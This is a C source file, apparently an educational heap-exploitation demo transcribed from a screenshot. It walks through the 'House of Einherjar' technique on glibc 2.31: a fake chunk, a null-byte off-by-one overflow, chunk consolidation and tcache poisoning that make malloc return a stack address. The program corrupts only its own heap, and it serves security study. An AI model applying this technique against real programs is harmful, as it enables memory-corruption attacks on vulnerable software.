 C house_of_einherjar.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <malloc.h>
5 #include <assert.h>
6
7 int main()
8 {
9     /*
10      * This modification to The House of Enherjar, made by Huascar Tejeda - @htejeda, works with the tcache-option enabled on glibc-2.31.
11      * The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc().
12      * It has the additional requirement of a heap leak.
13      *
14      * After filling the tcache list to bypass the restriction of consolidating with a fake chunk,
15      * we target the unsorted bin (instead of the small bin) by creating the fake chunk in the heap.
16      * The following restriction for normal bins won't allow us to create chunks bigger than the memory
17      * allocated from the system in this arena:
18      *
19      * https://sourceware.org/git/?p=glibc.git;a=commit;f=malloc/malloc.c;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c */
20
21     setbuf(stdin, NULL);
22     setbuf(stdout, NULL);
23
24     printf("Welcome to House of Einherjar 2!\n");
25     printf("Tested on Ubuntu 20.04 64bit (glibc-2.31).\n");
26     printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
27
28     printf("This file demonstrates a tcache poisoning attack by tricking malloc into\n"
29            "returning a pointer to an arbitrary location (in this case, the stack).\n");
30
31     // prepare the target
32     intptr_t stack_var[4];
33     printf("\nThe address we want malloc() to return is %p.\n", (char *) &stack_var);
34
35     printf("\nWe allocate 0x38 bytes for 'a' and use it to create a fake chunk\n");
36     intptr_t *a = malloc(0x38);
37
38     // create a fake chunk
39     printf("\nWe create a fake chunk preferably before the chunk(s) we want to overlap, and we must know its address.\n");
40     printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n");
41
42     a[0] = 0;    // prev_size (Not Used)
43     a[1] = 0x60; // size
44     a[2] = (size_t) a; // fwd
45     a[3] = (size_t) a; // bck
46
47     printf("Our fake chunk at %p looks like:\n", a);
48     printf("prev_size (not used): %#lx\n", a[0]);
49     printf("size: %#lx\n", a[1]);
50     printf("fwd: %#lx\n", a[2]);
51     printf("bck: %#lx\n", a[3]);
52
53     printf("\nWe allocate 0x28 bytes for 'b'.\n"
54            "This chunk will be used to overflow 'b' with a single null byte into the metadata of 'c'\n"
55            "After this chunk is overlapped, it can be freed and used to launch a tcache poisoning attack.\n");
56     uint8_t *b = (uint8_t *) malloc(0x28);
57     printf("b: %p\n", b);
58
59     int real_b_size = malloc_usable_size(b);
60     printf("Since we want to overflow 'b', we need the 'real' size of 'b' after rounding: %#x\n", real_b_size);
61
62     /* In this case it is easier if the chunk size attribute has a least significant byte with
63      * a value of 0x00. The least significant byte of this will be 0x00, because the size of
64      * the chunk includes the amount requested plus some amount required for the metadata. */
65     printf("\nWe allocate 0xf8 bytes for 'c'.\n");
66     uint8_t *c = (uint8_t *) malloc(0xf8);
67
68     printf("c: %p\n", c);
69
70     uint64_t* c_size_ptr = (uint64_t*)(c - 8);
71     // This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit
72
73     printf("\nc.size: %#lx\n", *c_size_ptr);
74     printf("c.size is: (0x100) | prev_inuse = 0x101\n");
75
76     printf("We overflow 'b' with a single null byte into the metadata of 'c'\n");
77     b[real_b_size] = 0;
78     printf("c.size: %#lx\n", *c_size_ptr);
79
80     printf("It is easier if b.size is a multiple of 0x100 so you "
81            "don't change the size of b, only its prev_inuse bit\n");
82
83     // Write a fake prev_size to the end of b
84     printf("\nWe write a fake prev_size to the last %lu bytes of 'b' so that "
85            "it will consolidate with our fake chunk\n", sizeof(size_t));
86     size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
87     printf("Our fake prev_size will be %p - %p = %#lx\n", c - sizeof(size_t) * 2, a, fake_size);
88     *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
89
90     // Change the fake chunk's size to reflect c's new prev_size
91     printf("\nMake sure that our fake chunk's size is equal to c's new prev_size.\n");
92     a[1] = fake_size;
93
94     printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", a[1]);
95
96     // Now we fill the tcache before we free chunk 'c' to consolidate with our fake chunk
97     printf("\nFill tcache.\n");
98     intptr_t *x[7];
99     for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
100         x[i] = malloc(0xf8);
101     }
102
103     printf("Fill up tcache list.\n");
104     for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
105         free(x[i]);
106     }
107
108     printf("Now we free 'c' and this will consolidate with our fake chunk since 'c' prev_inuse is not set\n");
109     free(c);
110     printf("Our fake chunk size is now %#lx (c.size + fake_prev_size)\n", a[1]);
111
112     printf("\nNow we can call malloc() and it will begin in our fake chunk\n");
113     intptr_t *d = malloc(0x158);
114     printf("Next malloc(0x158) is at %p\n", d);
115
116     // tcache poisoning
117     printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
118            "We have to create and free one more chunk for padding before fd pointer hijacking.\n");
119     uint8_t *pad = malloc(0x28);
120     free(pad);
121
122     printf("\nNow we free chunk 'b' to launch a tcache poisoning attack\n");
123     free(b);
124     printf("Now the tcache list has [ %p -> %p ].\n", b, pad);
125
126     printf("We overwrite b's fwd pointer using chunk 'd'\n");
127     d[0x30 / 8] = (long) stack_var;
128
129     // take target out
130     printf("Now we can cash out the target chunk.\n");
131     malloc(0x28);
132     intptr_t *e = malloc(0x28);
133     printf("\nThe new chunk is at %p\n", e);
134
135     // sanity check
136     assert(e == stack_var);
137     printf("Got control on target/stack!\n\n");
138 }
139
140